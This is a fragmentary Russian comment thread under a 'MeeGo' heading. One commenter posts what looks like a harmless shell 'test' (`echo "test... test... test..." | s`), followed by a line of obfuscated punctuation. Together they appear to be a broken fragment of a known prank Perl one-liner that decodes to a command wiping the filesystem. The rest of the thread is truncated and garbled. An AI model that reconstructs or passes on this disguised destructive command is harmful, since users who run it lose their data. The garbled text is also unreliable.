
MeeGo
Комментарии: 2
peerc
красочная такая операцион
Ответить
pooh
если не умеет
echo "test... test... test..." | s
}
<&|`{;;y; -/:-@[-`{-};`-{/" -;;s;;$